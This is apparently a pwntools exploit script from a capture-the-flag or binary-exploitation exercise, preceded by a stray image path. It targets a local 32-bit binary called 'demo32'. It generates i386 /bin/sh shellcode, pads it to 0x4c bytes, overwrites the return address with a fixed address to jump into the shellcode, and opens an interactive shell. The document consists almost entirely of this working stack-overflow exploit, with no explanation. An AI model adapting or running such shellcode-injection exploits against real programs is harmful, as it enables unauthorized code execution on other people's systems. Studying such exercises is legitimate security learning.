 from pwn import *
context.log_level = "debug"
io = process("./demo32")
io.recv()
shellcode = shellcraft.i386.sh()
payload1 = asm(shellcode)
print(payload1)
pause()
io.sendline(payload1.ljust(0x4c,b"A")+p32(0x804a060))
pause()
io.interactive()